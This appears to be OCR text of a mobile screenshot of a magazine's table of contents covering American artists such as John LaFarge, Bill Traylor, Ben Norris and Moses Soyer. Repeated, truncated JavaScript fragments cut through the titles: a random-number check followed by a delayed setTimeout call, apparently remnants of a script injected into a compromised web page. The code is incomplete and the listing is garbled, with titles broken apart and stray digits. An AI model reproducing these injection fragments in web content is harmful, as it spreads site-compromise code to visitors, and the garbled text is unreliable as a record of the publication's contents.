
{var delay = 18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000; setTimeout($GRn(0),delay);}
and
Insuring) –The Sequel – page 23
‘John LaFarge (1835-1910): American Artistic Genius
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
and Renaissance Man’-
page 24
‘Bill Traylor, Unfiltered’ – page 25
Paintings by Ceglia & Bross at Coryell Gallery this Fall- page 26
Ben Norris: American Modernist, 1910-2006- page 26
Moses Soyer: A Twentieth Century Painter Who Speaks to the
Twenty-First Century- page 27
0
0